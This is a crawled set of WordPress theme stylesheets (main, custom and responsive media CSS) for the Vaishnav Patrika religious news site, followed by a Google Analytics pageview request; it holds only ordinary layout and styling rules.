a.redmore_style1 {
  background: url(images/read-more.jpg) no-repeat;
  display: inline-block;
  padding: 5px 16px 5px 5px;
  width: 147px;
  height: 38px;
  line-height: 34px;
  text-align: center;
  color: #915030;
  font-size: 16px;
}
/**********************/
.right-sidebar{
  width: 28%;
  float: right;
}
.video-parent{
  padding-right: 0px;
  padding-left: 0px;
}
.page-template-page-home .video-blog{
  margin-top: 7px;
}

/*third-section*/
.bottom-section{
  background: url("images/3-points-background.jpg")no-repeat;
  background-size:cover;
  position: relative;
  width:100%;
  clear:both;
  padding: 53px 0px;
}
.bottom-inner-section{
  background-color: rgba(148,49,0,0.8);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.footer-feature .img-container{
  display: table;
  float: left;
  position: relative;
}
.footer-feature .img-container >img{
  position:relative;
}
.footer-feature a{
  width: 100%;
  height: 100%;
  display: inline-block;
}
.footer-feature-overlay {
  height: 100%;
  width: 100%;
  display: table;
}
.footer-feature .img-overlay {
  text-align: center;
  display: table-cell;
  vertical-align: middle;
}
.footer-feature .img-overlay span.icons>img {
    margin: 0 auto;
    vertical-align:middle;
}
.footer-feature .img-overlay span.icons {
    display: inline-block;
    vertical-align: middle;
}
.footer-feature .img-overlay .title {
  color: #fff;
  position: relative;
  top: 20px;
  display: block;
  font-size: 26px;
}
.footer-feature {
  padding: 0 6%;
  position: relative;
}
.footer-feature::after {
  content: '';
  position: absolute;
  right: -16px;
  top: 0;
  bottom: 0;
  background: url('images/center-line.png') no-repeat center;
  width: 37px;
  height: 100%;
}
.footer-feature:nth-last-child(1)::after{
  display: none;
}
.footer-feature-inner{
	width: 100%;
	height: 494px;
}
#footer{
  position: relative;
}
.footer-left-overlay{
  background: #1b1b1b;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.footer-right-overlay{
  background: #000;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
#footer .container{
  display: flex;
}
.footer-left {
  padding: 55px 5% 0px 5%;
  text-align: center;
}
.footer-left p{
  line-height: 20px;
  font-size: 11px;
  color: #888888;
}
.footer-logo img{
  display: inline-block;
}
.footer-right{
  display: flex;
  padding-left: 0px;
  padding-right: 0px;
}
.footer-contact,.footer-form{
  border-right: 1px solid #3f3f3f;
  padding-top: 55px;
}
.footer-contact{
  text-align: center;
}
.footer-contact .footer_tel,.footer-contact .footer_mail,.footer-contact .footer_location{
  padding-top: 40px;
  display: inline-block;
  margin-bottom: 40px;
  color: #888888 !important;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
}
.footer-contact .footer_tel{
  background: url('images/telephone-icon.png') no-repeat center top;
}
.footer-contact .footer_mail{
  background: url('images/mail-icon.png') no-repeat center top;
    word-break: break-word;
    line-height: 15px; 
}
.footer-contact .footer_location{
  background: url('images/location-icon.png') no-repeat center top;
}
.footer_menu {
  padding-top: 55px;
  text-align: right;
  padding-right: 0px;
}
.footer_menu h3 {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 40px;
  color: #fff;
}
.footer_menu ul li{
  padding: 4px 0px;
}
.footer_menu ul li a{
  color: #888888;
  font-size: 14px;
  transition: all ease-in-out 200ms;
}
.footer_menu ul li a:hover{
  color: #ff5500;
}
.footer-left-content{
  background: url('images/swiril.png') no-repeat top center;
  padding-top: 65px;
  margin-top: 35px;
}
.footer_social {
  margin-top: 90px;
}
.footer_social.simple-social-icons ul li a, .footer_social.simple-social-icons ul li a:hover {
  font-size: 16px;
  padding: 13px;
}
.footer-form {
  padding-left: 5%;
  padding-right: 5%;
}
.footer-form p{
  margin-bottom: 0;
}
.footer-form form label{
  width: 100%;
  color: #888888;
  font-weight: 400;
  font-size: 14px;
}
.footer-form form input[type="text"],
.footer-form form input[type="email"],
.footer-form form textarea{
  background: transparent;
  border: 1px solid #3f3f3f;
  color: #888888;
  font-family: 'Regular', sans-serif;
  height: 45px;
  margin-bottom: 15px;
  padding: 4px 15px;
  resize: none;
  width: 100%;
}
.footer-form form input[type="submit"] {
  float: right;
  background: #ff5000;
  color: #fff;
  padding: 0px 20px;
  width: 130px;
  font-size: 20px;
  height: 45px;
  line-height: 50px;
  margin: 15px 0px;
}
#copyright {
  background: #1b1b1b;
  padding: 16px 0px;
  font-size: 13px;
  color: #5d5d5d;
}
#copyright a{
  color: #5d5d5d;
}

/*********************************/
/******** Right Sidebar *********/
.sidebar-share h3{
  background: #ff5000;
  padding: 15px;
  color: #fff;
  display: inline-block;
  width: 100%;
  margin: 0;
  text-transform: uppercase;
}
.sidebar-share .ssba-wrap{
  background: #464b53;
  padding: 23px 10px;
}
.sidebar-share .ssba-wrap a{
  margin: 5px 10px;
  display: inline-block;
}
.astrology-panchang {
  border: 20px solid #f4d71b;
  display: inline-block;
  width: 100%;
}
.today-poll{
  padding: 0px;
}
.today-poll h3 {
  background: #ff5000;
  display: inline-block;
  width: 100%;
  color: #fff;
  padding: 15px;
  margin: 0px;
}
.poll-question {
	background: #0e3f81;
	font-size: 18px;
	color: #fff;
	padding: 25px 20px;
	text-align: left;
	line-height: 35px;
}
.poll-question strong{
  font-family: 'Kadwa', serif;
  font-weight: 400;
}
.wp-polls-ans {
    background: #04224b;
    padding: 25px 20px;
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
    color: #fff;
    font-size: 20px;
    font-weight: 400 !important;
}

/***************************/
.inner-page {
  padding: 45px 0px 50px 0px;
}
#inner-pg-banner {
    height: 215px;
    position: relative;
}
#titlebar {
    background: rgba(0,0,0,0.30);
    height: 40px;
    line-height: 40px;
    position: absolute;
    width: 100%;
    bottom: 0;
}
.breadcrumbs span{
	font-size: 18px;
	color: #fff;
}
.breadcrumbs{
	color: #fff;
}
.breadcrumbs a span {
    color: #ff5000;
}
/************************/
/***** Single Post *****/
.single-post-img {
  width: 100%;
  height: 300px;
  background-size: cover !important;
}
.post-block{margin-bottom: 15px;}
.post-block h4{font-size: 16px; color: #666;}
.single-post-block {
  /*padding-right: 85px;*/
  width: 93%;
}
.single-post-block .new-title-sec h4 {
  font-size: 30px;
  margin: 0px 0px 50px 0px;
  line-height: 40px;
}
.single-post-content {
  margin: 25px 0px;
  text-align: justify;
}
.crp_related{
  position: relative;
}
.crp_related::before{
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: url('images/bottom_divider.png') no-repeat center;
  height: 37px;
  width: 100%;
  /*background-size: cover;*/
}
.crp_related li:first-child,.crp_related li:nth-last-child(3){
  margin-left: 0px !important;
}
.crp_related li:nth-last-child(4),.crp_related li:nth-last-child(1){
  margin-right: 0px !important;
}
.crp_related li {
  width: 32% !important;
}
.crp_related li a img{
  width: 100%;
}
.crp_related .crp_title{
  width: 100%;
  display: inline-block;
}

h3.comment-title {
  color: #ff5000;
}

/**********************/
/****** Gallery Page***/
/*#gallery-slider .image-container{
  height: 500px;
  background-size: cover;
  background-position: center top !important;
}*/
#gallery-slider {
  margin-bottom: 80px;
}
.gallery-content {
  background: #ececec;
  padding: 25px 30px;
  text-align: justify;
}
#gallery-slider .owl-controls{
  position: absolute;
  top: 35%;
  height: 50px;
  width: 100%;
}
#gallery-slider .owl-controls .owl-prev,
#gallery-slider .owl-controls .owl-next{
  background: #ff5000;
  padding: 15px; 
  position: absolute;
  color: #fff;
}
#gallery-slider .owl-controls .owl-prev{
  left: 0;
}
#gallery-slider .owl-controls .owl-next{
  right: -1px;
}

/*****************************/
.like-share {
  position: absolute;
  bottom: 10px;
  right: 10px;
}

/********************/
.wp-pagenavi {
  clear: both;
  background: #ff5000;
  display: inline-block;
  font-family: 'Roboto', sans-serif;
}
.wp-pagenavi a, .wp-pagenavi span {
  text-decoration: none;
  border: 1px solid #ff5000;
  padding: 8px 8px;
  margin: 5px;
  background: #ff5000;
  display: inline-block;
  color: #fff;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
  font-weight: normal;
  border-color: #ff5000;
  color: #f4d71b;
}
.wp-pagenavi span.extend {
  padding: 8px 0px;
}
.gallery-icon{
  position: absolute;
  top: 10px;
  left: 10px;
  opacity: 0.8;
  width: 24px !important;
}
.contact_form div.wpcf7-validation-errors {
  border: 1px solid #f00;
  color: #f00;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
}
.contact_form .wpcf7-form-control-wrap{
  position: relative;
  display: inline-block;
  width: 100%;
}
.contact_form span.wpcf7-not-valid-tip{
  font-family: 'Roboto', sans-serif;
  position: absolute;
  bottom: 10px;
}
.video-cover-img {
  height: 474px;
}
.sidebar-video-img{
  height: 256px;
}
.video-blog{
  position: relative;
}
.media-play-btn {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.like-share-inner{
  position: absolute;
  right: 7%;
  top: 6px;
  z-index: 2;
}
.about_vaishnav .like-share-inner{
  top: 25px;
}
.single-news #gallery-slider {
  margin-bottom: 0;
}
.frontNewblock{
    border-bottom: 4px double #cccc;
    margin-bottom: 30px;
}
.frontNewblock .new-title-sec h4::after {
    display: none;
}
.img-overlayShadow {
    opacity: 0.6;
}

--- FILE ---
content_type: text/css
request_url: https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/custom.css?ver=6.5.7
body_size: 752
content:

/*********** About ************/
.about{margin: 45px auto;}
.content .content_box{
    padding-bottom: 130px; 
    position: relative;
}
.content:nth-last-child(1) .content_box{
    padding-bottom: 0px;
}
.content_box{width: 93%;}
.content_box::before{
    content: "";
    clear: both;
    display: block;
    background: url('../images/border_divider.png') center repeat-x;
    width: 100%;
    left: 0%;
    height: 16px;
    margin-top: 9px;
    position: absolute;
}
.content_box::after{
    content: "";
    clear: both;
    display: block;
    background: url('../images/bottom_divider.png') center no-repeat;
    width: 96%;
    height: 37px;
    margin-top: 55px;
    position: absolute;
}
.content_box h2 span {
    background: #fff;
    z-index: 1;
    position: relative;
    padding-right: 50px;
    display: inline-block;
}
.about_vaishnav .content:nth-last-child(1){
    padding-bottom: 30px;
}
.about_vaishnav .content:nth-last-child(1) .content_box::after{
    display: none;
}
.content_box h2{
    font-size: 30px;
    color: #ff5500;
    margin-bottom: 38px;
}
.content_box p{
    font-size: 15px;
    color: #666666;
    text-align: justify;
    line-height: 38px;
}
.content_box img{
    margin-top: 58px;
    width: 100%;
}
/******************* Contact ************/
.inner_contact{margin-top:50px;}
.mob_number,.email,.address{padding: 0px 50px 28px 0px;}
.mob_number img{}
.mob_number h3,.email h3,.address h3{
    font-size: 17px;
    color: #2c1f28;
    line-height: 28px;
    margin-top: 40px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.mob_number h3::before,.email h3::before,.address h3::before{
    content: "";
    clear: both;
    display: block;
    background:#a399a0;
    width: 55px;
    height: 2px;
    margin-top: -20px;
    position: absolute;
}
.contact_box{width: 93%;background: #ffe852;}
.contact-details-form{ padding: 45px 45px 94px 45px; }
.contact_form form input[type="text"],
.contact_form form input[type="email"],
.contact_form form input[type="tel"] {
    font-size: 16px;
    width: 100%;
    height: 45px;
    background: transparent;
    border: 1px solid #ccab27;
    resize: none;
    margin-bottom: 40px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
}
.contact_form form textarea{
    font-size: 18px;    
    width: 100%;
    height: 134px;
    background: transparent;
    border: 1px solid #ccab27;
    resize: none;
    margin-bottom: 32px;
    padding: 10px 20px;
    font-family: 'Roboto', sans-serif;
}
.contact_form form input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #434343;
}
.contact_form form input::-moz-placeholder { /* Firefox 19+ */
  color: #434343;
}
.contact_form form input:-ms-input-placeholder { /* IE 10+ */
  color: #434343;
}
.contact_form form input::-moz-placeholder { /* Firefox 18- */
  color: #434343;
}
.contact_form form textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #434343;
}
.contact_form form textarea::-moz-placeholder { /* Firefox 19+ */
  color: #434343;
}
.contact_form form textarea:-ms-input-placeholder { /* IE 10+ */
  color: #434343;
}
.contact_form form textarea::-moz-placeholder { /* Firefox 18- */
  color: #434343;
}

.contact_form h1{font-size: 35px; color: #ff5500;margin:0 0 46px 0;}
.contact_form form input[type="submit"] {
    background: #ff5000;
    color: #fff;
    padding: 0px 20px;
    width: 130px;
    font-size: 20px;
    height: 45px;
}
.contact_form div.wpcf7-response-output {
    margin: 35px 0px 0px 0px;
    padding: 0.2em 1em;
}
span.wpcf7-not-valid-tip {
    color: #f00;
    font-size: 1em;
    display: block;
    margin-top: -10px;
}
.footer-form div.wpcf7-validation-errors {
    border: 1px solid #f00;
    color: #f00;
    margin: 40px 0px 20px 0px;
    padding: 5px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.vaishnavpatrika.org/wp-content/themes/vaishnav/css/media.css?ver=6.5.7
body_size: 2309
content:
/****************/
@media (min-width: 1330px){
    .container{
        width: 1260px;
    }
    #header nav ul li a {
	    font-size: 15px;
	    padding: 30px 9px;
	}
}
@media (min-width: 1430px){
    .container{
        width: 1360px;
    }
    #header nav ul li a {
	    padding: 30px 9px;
        font-size: 16px;
	}
}

@media (min-width: 1530px){
    .container{
        width: 1460px;
    }
    #header nav ul li a {
	    padding: 30px 23px;
        font-size: 16px;
	}
}

@media (min-width: 1630px){
    .container{
        width: 1560px;
    }
}

@media (min-width: 1730px){
    .container{
        width: 1660px;
    }
}

/***************/


/*======= NEW MEDIA =============
===============================*/



@media (max-width: 1920px) {

}
@media (max-width: 1630px){
    .book-box {
        padding: 0px 2% 40px 2%;
    }   
    .footer-feature-inner {
        height: 450px;
    }
    .footer-feature {
        padding: 0 4%;
    }
}
@media (max-width: 1530px){
    .crp_title {
        font-size: 14px !important;
    }   
    .footer-feature-inner {
        height: 400px;
    }
    .sidebar-share .ssba img {
        width: 45px !important;
    }
}
@media (max-width: 1430px){
    .crp_title {
        font-size: 12px !important;
    }
}
@media (max-width: 1330px){
    .about-banner {
        width: 75%;
    }
    .book-box {
        width: 25%;
    }
}
@media (max-width: 1199px) {
    .top-nav form{
    height: 40px!important; 
    width: 248px;  
    }
    #header nav ul li a {
    font-size: 1.1rem;
    }
    .banner_slider_img {
        /*height: 350px;*/
    }
    .single-post-block .new-title-sec h4 {
        font-size: 26px;
    }
    .front-news-block {
        padding-right: 50px;
    }
    .left-content-section::after {
        width: calc(100% - 50px);
    }
    .footer-feature {
        padding: 0 4%;
    }
    .footer-left-content {
        padding-top: 45px;
        margin-top: 25px;
    }
    .footer_social {
        margin-top: 40px;
    }
    .footer-left {
        padding: 55px 5% 0px 0%;
    }
    .footer_social.simple-social-icons ul li a, .footer_social.simple-social-icons ul li a:hover {
        font-size: 12px;
        padding: 11px;
    }
    .footer-form {
        padding-left: 15px;
    }
    #header .container{
    	padding-left: 0;
    	padding-right: 0;
    }
    #header nav ul li a {
	    font-size: 14px;
	    padding: 23px 9px;
	}
    .crp_related li {
    margin: 10px 1% !important;
    width: 48% !important;
    }
    .crp_related li:nth-last-child(4), .crp_related li:nth-last-child(1) {
    margin-right: 1% !important;
    }
    .crp_related li:first-child, .crp_related li:nth-last-child(3) {
    margin-left: 1% !important;
    }
    .about-banner-description {
        padding: 50px 40px 50px 40px;
    }
    #about-bg .read-more-btn {
        font-size: 15px;
        margin-top: 10px;
    }
    .about-banner-description h4 {
        margin-bottom: 15px;
        padding-bottom: 30px;
    }
    .about-banner-description p {
        font-size: 15px;
        line-height: 30px;
    }
    .book-box {
        padding: 0px 20px 40px 20px;
    }
    .published-book {
        height: 240px;
    }    
    .footer-feature-inner {
        height: 300px;
    }
}


@media (max-width: 991px) {
    .top-nav form {
        width: 216px;
    }
    .call, .call:hover {font-size: 18px;}
    #header {
        padding-top: 38px;
    }
    .top-nav .brand-logo img{
        width: 240px;
    }
    #header nav ul li a {
	    font-size: 12px;
	    padding: 23px 5px;
	}
    .top-nav.orange-bg{
        height: 60px;
    }
    .single-post-block .new-title-sec h4 {
        font-size: 22px;
        line-height: 28px;
        margin-bottom: 20px;
    }
    .footer-feature {
        padding: 0 3%;
    }
   .footer-feature::after {
        width: 25px;
        background-size: cover;
    }
    .banner_slider_img {
        /*height: 280px;*/
    }
    .contact_box {
        width: 93%;
    }
    .contact_form{padding: 0px 30px;}
    .contact_form form input[type="text"], .contact_form form input[type="email"],
    .contact_form form textarea {
        width: 100%;
    }
    .contact_form form input[type="submit"] {margin-bottom: 45px;}
    .mob_number, .email, .address {
        padding: 0px 0px 28px 0px;
    }
    .footer-contact {
        border-right: 0px solid #3f3f3f;
    }
    .footer_social.simple-social-icons ul li a, .footer_social.simple-social-icons ul li a:hover {
        font-size: 10px;
        padding: 10px;
    }
    .footer_social.simple-social-icons ul li {
        margin: 0 2px 12px !important;
    }
    /******************** Page Photo Gallery *************************/
    .post-block h4{font-size: 13px;}
    /******************** End Page Photo Gallery *************************/
    .about-banner {
        width: 75%;
    }
    .about-banner-description {
        padding: 50px 20px 20px 20px;
    }
    .about-banner-description h4 {
        margin-bottom: 15px;
        padding-bottom: 25px;
    }
    .about-banner-description p {
        font-size: 13px;
        line-height: 26px;
    }
    #about-bg .read-more-btn {
        font-size: 16px;
        margin-top: 0px;
    }
    .book-box {
        width: 25%;
        padding: 0px 10px 40px 10px;
    }
    .published-book {
        height: 220px;
    }
    .left-content-section {
        width: 67%;
    }
    .right-sidebar {
        width: 33%;
        padding-right: 0;
    }
    .front-news-block {
        padding-right: 20px;
    }
    .single-post-block {
        width: 98%;
    }
    .top-nav form input[type="search"] {
        height: 36px !important;
        font-size: 14px;
        background-size: 16px;
    }
    .like-share-inner {
        right: 15px;
    }
    .top-nav form {
        height: 36px!important;
    }
    .header-searchbar {
        padding: 12px 0px;
    }
    .header-call {
        padding: 8px 0px;
    }
    .call, .call:hover {
        font-size: 16px;
    }
    iframe.play_video.video-post,.video-cover-img {
        height: 335px;
    }

}


@media (max-width: 767px) {

	.navbar-nav {
	    margin: 30px 0px;
	}
	#header nav ul li {
	    width: 100%;
	}
	#header nav ul li a {
	    font-size: 18px;
	    padding: 15px 0px;
	}   
	#header nav ul li.active a:after, #header nav ul li a:after {height: 3px;}
	#header {
	    padding-top: 0px;
	    background: none;
	}
	.navbar-toggle {
        margin-top: -50px;
        padding: 0px 5px;
    }
    .navbar{
        min-height: 0px;
    }
	.toggle_bg{background: url('../images/menu_bg_mob.jpg') center no-repeat;}   
	/********** Toggle ************/
	.navbar-default .navbar-toggle {
	    border-color: transparent;
	}
	.navbar-default .navbar-toggle .icon-bar {
	    background-color: #fff;
	}
	.navbar-toggle .icon-bar {
        display: block;
        width: 34px;
        height: 3px;
        border-radius: 0;
        padding: 0;
        margin: 7px 0px;
    }
	.nav-justified {
	    width: 14%;
	    margin: 0 auto;
	}
    .call, .call:hover {
        font-size: 18px;
        line-height: 0;
        padding: 4px 4px 4px 0px;
    }
    /********** End Toggle ************/
    .slider-inner {padding-left: 0; padding-right: 0;}
    .about-banner {width: 100%;}
    .book-box {width: 100%;}
    .about-banner-description {
        padding: 50px 40px 50px 40px;
    }

    .top-nav .brand-logo img {
        max-width: 200px;
    }
    .left-content-section {
        width: 100%;
    }
    .front-news-block {
        padding-right: 5px;
        padding-left: 5px;
    }
    .left-content-section::after {
        width: calc(100% - 0px);
    }
    .right-sidebar{
        display: none;
    }
    /****************Footer******************/
    .footer-right-overlay {
        display: none;
    }
    .footer-right {
        display: none;
    }
    .footer-left {
        padding: 55px 0% 0px 0%;
    }
    .footer-feature::after {width: 0px}
    .footer-feature .img-container {float: none;margin: 15px auto;}
    /****************End Footer******************/
    /******************** About Page *************************/
    .content_box,.single-post-block {
        width: 100%;
    }
    .contact_box {
        width: 100%;
    }
    .content_box::before {width: 60%;left: 40%;}
    /******************** End About Page *************************/
    .single-post-block .new-title-sec h4 {
        font-size: 24px;
    }
    .header-searchbar, .header-call {
        padding: 8px 0px;
    }
    .footer-feature-inner {
        height: 200px;
    }
    .footer-feature .img-overlay span.icons {
        width: 50px;
    }
    .footer-feature .img-overlay .title {
        font-size: 18px;
    }
    .footer-feature {
        padding: 0 1%;
    }
    .like-share-inner {
        right: 0px;
    }
    .like-share-inner {
        display: none;
    }
    .single-post-block .new-title-sec {
        padding-right: 0;
    }
    .openMore {
      background: url(../images/plus-btn.png) center no-repeat;
      background-size: 20px;
      font-size: 30px;
      top: 10px;
      right: 15px;
      display: block;
      position: absolute;
      height: 40px;
      width: 40px;
      text-align: right;
      cursor: pointer;
    }
    .close-menu {
      background: url(../images/minus-btn.png) center no-repeat !important;
      background-size: 20px !important;
    }
#header nav ul li.active a:after,#header nav ul li a:after{
  display: none;
}
#header nav ul li a:focus, #header nav ul li.active a, #header nav ul li.current-menu-item a {
    color: #ffffff!important;
    background: #f25100 !important;
    text-align: left;
}
#header nav ul li a  {
    font-size: 18px;
    padding: 15px 15px;
    background: #fff !important;
    margin: 2px 0px;
    color: #444 !important;
}
#header .nav {
    text-align: left; 
}
    #header .navbar-default .navbar-nav>li.menu-item-has-children>a::after{
        display: none;
    }
    .navbar ul li .sub-menu {
        width: 100%;
        position: relative;
        display: none;
        margin: 15px 0px 15px 0px;
        background: #f4db4d;
        padding: 10px;
    }
    .navbar ul li.current-menu-parent a {
        color: #f3d634 !important;
        background: red;
    }
    .navbar ul li .sub-menu li{
        display: inline-block;
        width: 100%;
    }
    .navbar ul li .sub-menu li a{
        display: inline-block;
        width: 100%;
        font-size: 15px !important;
        
    }
        .banner_slider_img {
    height: initial;
}
    .dots-bg,.owl-dots {
    display: none !important;
}
.header-searchbar{
display: none;
}
.top-nav .brand-logo img {
    max-width: 158px;
    right: inherit;
}
}

@media (max-width: 479px) {
    /******************** Page Photo Gallery *************************/
    .post-block {
        width: 100%;
        text-align: center;
    }
    .post-block img{width: 100%;}
    .post-block h4{font-size: 16px;}
    .single-post-block .new-title-sec h4 {
        font-size: 20px;
    }
    /******************** End Page Photo Gallery *************************/  
    .crp_related li {
    margin: 10px 1% !important;
    width: 100% !important;
    }
    .header-searchbar{
        display: none;
    }
    .footer-feature {
        padding: 5px 1%;
        width: 100%;
    }

}





/* ====== Text Align Media Start ====== */

@media (max-width: 767px) {
    .text-xs-left { text-align: left; }
    .text-xs-right { text-align: right; }
    .text-xs-center { text-align: center; }
    .text-xs-justify { text-align: justify; }
}

@media (min-width: 768px) and (max-width: 991px) {
    .text-sm-left { text-align: left; }
    .text-sm-right { text-align: right; }
    .text-sm-center { text-align: center; }
    .text-sm-justify { text-align: justify; }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .text-md-left { text-align: left; }
    .text-md-right { text-align: right; }
    .text-md-center { text-align: center; }
    .text-md-justify { text-align: justify; }
}

@media (min-width: 1200px) {
    .text-lg-left { text-align: left; }
    .text-lg-right { text-align: right; }
    .text-lg-center { text-align: center; }
    .text-lg-justify { text-align: justify; }
}

/* ====== Text Align Media End ====== */






/*======= OLD MEDIA =============
===============================*/



@media screen and (min-width : 1200px) and (max-width : 1900px) {

}

@media screen and (min-width : 768px) and (max-width : 1199px) {


}

@media screen and (min-width : 992px) and (max-width : 1199px) {


}

@media screen and (min-width : 768px) and (max-width : 991px) {
    .container{
        min-width: 745px;
        width: 100%;
    }
}

@media screen and (min-width: 850px) and (max-width : 991px) {
    #header nav ul li a {
        font-size: 13px;
        padding: 23px 6px;
    }
}

@media screen and (min-width : 280px) and (max-width : 767px) {


}

@media screen and (min-width : 480px) and (max-width : 767px) {


}

@media screen and (min-width : 280px) and (max-width : 479px) {


}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1283728670&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vaishnavpatrika.org%2Fnews%2Fshreedhar-ashram-bikaner%2F&ul=en-us%40posix&dt=%C2%BB%20%E0%A4%B8%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A4%A8%20%E0%A4%A7%E0%A4%B0%E0%A5%8D%E0%A4%AE%20%E0%A4%94%E0%A4%B0%20%E0%A4%97%E0%A5%8C%20%E0%A4%B8%E0%A5%87%E0%A4%B5%E0%A4%BE%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%AE%E0%A4%B0%E0%A5%8D%E0%A4%AA%E0%A4%BF%E0%A4%A4%20%3A%20%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%A7%E0%A4%B0%20%E0%A4%86%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A4%AE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1510595328&gjid=1770345213&cid=1572506195.1763254816&tid=UA-92193028-1&_gid=504642540.1763254816&_r=1&_slc=1&z=1532803233
body_size: -452
content:
2,cG-788FY4NZ74